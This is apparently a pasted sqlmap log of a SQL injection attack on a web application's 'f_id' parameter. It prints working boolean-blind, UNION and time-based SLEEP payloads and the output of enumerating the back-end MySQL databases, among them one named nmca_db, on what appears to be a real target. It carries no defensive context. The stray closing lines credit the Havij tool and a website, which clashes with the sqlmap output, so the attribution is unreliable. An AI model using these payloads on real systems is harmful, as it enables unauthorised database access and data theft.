 [15:29:26] [DEBUG] performed 1 queries in 1.87 seconds
[15:29:26] [DEBUG] checking for filtered characters
GET parameter 'f_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 147 HTTP(s) requests:
---
Place: GET
Parameter: f_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=83&f_id=28' AND 9338=9338 AND 'ZqTj'='ZqTj&jb=2
    Vector: AND [INFERENCE]
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: id=83&f_id=28' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164647771,0x7476456e775666665761,0x716967
7671),NULL,NULL#&jb=2
    Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=83&f_id=28' AND SLEEP(5) AND 'SsnB'='SsnB&jb=2
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[15:33:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.25
back-end DBMS: MySQL 5.0.11
[15:33:34] [INFO] fetching database names
[15:33:34] [PAYLOAD] 28' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164647771,IFNULL(CAST(schema_name AS CHAR),0
x20),0x7169677671),NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA#
[15:33:37] [DEBUG] performed 1 queries in 2.22 seconds
available databases [4]:
[*] information_schema
[*] mysql
[*] nmca_db
[*] performance_schema
Havij - Advanced SQL Injection Tool
www.wooyun.org